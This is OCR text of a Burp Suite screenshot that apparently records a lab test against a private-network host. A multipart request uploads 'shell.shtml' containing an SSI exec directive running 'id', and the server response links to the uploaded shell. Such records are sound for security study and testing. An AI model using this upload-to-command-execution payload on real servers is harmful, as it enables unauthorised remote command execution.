 Burp Suite Professional v2020.9.2 - Temporary Project - lnng
Burp 项目 测试器 重发器 窗口 帮助
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Passive Scan Client Fastjson scan Struts Finder Autorize
1 × 2 × ...
发送 取消 < ▼ > ▼ 目标: http://192.168.124.136:8080
请求
Raw Params Headers Hex
Pretty 原始 \n Actions
2 Host: 192.168.124.136:8080
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:91.0)
Gecko/20100101 Firefox/91.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------1417422111707243831171852600
8 Content-Length: 263
9 Origin: http://192.168.124.136:8080
10 Connection: close
11 Referer: http://192.168.124.136:8080/upload.php
12 Upgrade-Insecure-Requests: 1
13
14 -----------------------------1417422111707243831171852600
15 Content-Disposition: form-data; name="file_upload"; filename="shell.shtml"
16 Content-Type: application/octet-stream
17
18 <!--#exec cmd="id" -->
19 -----------------------------1417422111707243831171852600--
20
Search... 没有匹配
响应
Raw Headers Hex
Pretty 原始 Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Fri, 20 Aug 2021 10:30:20 GMT
3 Server: Apache/2.4.38 (Debian)
4 X-Powered-By: PHP/7.1.33
5 Vary: Accept-Encoding
6 Content-Length: 172
7 Connection: close
8 Content-Type: text/html; charset=UTF-8
9
10 <a href='/shell.shtml'>shell.shtml</a>
<form method="post" enctype="multipart/form-data">
11 File: <input type="file" name="file_upload">
12 <input type="submit">
13 </form>
14
Search... 没有匹配
完成
389字节 | 1毫秒